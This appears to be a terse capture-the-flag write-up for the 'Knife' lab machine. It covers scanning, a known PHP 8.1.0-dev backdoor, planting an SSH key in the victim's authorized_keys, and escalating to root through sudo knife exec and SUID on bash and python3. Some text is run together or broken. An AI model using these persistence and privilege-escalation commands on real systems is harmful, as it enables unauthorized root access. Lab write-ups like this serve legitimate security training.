Recon & Enumeration
nmap -Pn -p- -A 10.10.10.242
1
2
10.10.10.242:22 => OpenSSH 8.2p1 Ubuntu
10.10.10.242:80 => Apache httpd 2.4.41

- Wappalyzer shows PHP 8.1 version.
- Burp Repeater will also reveal the PHP version information in server headers.
Exploitation
- Google:
php 8.1 0 dev exploit - PHP 8.1.0-dev - ‘User-Agentt’ Remote Code Execution
687da428-----------77b683b1c- Get ssh files from
/home/james/.ssh ssh-keygenon Kali VM to make your ownid_rsa.puband then paste its content in victim Knife’s/home/james/.ssh/authorized_keyfile.- On Kali:
ssh -i ~/.ssh/id_rsa james@10.10.10.242 - I can ssh into Knife with my own private
id_rsakey as I’ve added myid_rsa.pubkey to/home/james/.ssh/authorized_key sudo /usr/bin/knife exec- Starts an interactive Knife shell.
Privilege Escalation

sudo -lshows we can run/usr/bin/knifeas root without password.- Went to Knife docs and knife has an
execcommand. sudo /usr/bin/knife execsudo /usr/bin/knife exec -e 'sudo ruby -e exec "/bin/bash";'system('chmod +s /bin/bash')in interactive shell.- Press enter and then
Ctrl+Dto exit. ls -la /bin/bashbashnow has SUIDbash -p=> root!- Try other commands as well like
sudo /usr/bin/knife exec -e 'sudo ruby'- We can also set SUID on
python3' system('chmod +s /usr/bin/python3')in interactive shell,Ctrl+D. And then:python3 -c 'import os; os.execl("/bin/bash", "bash", "-p")'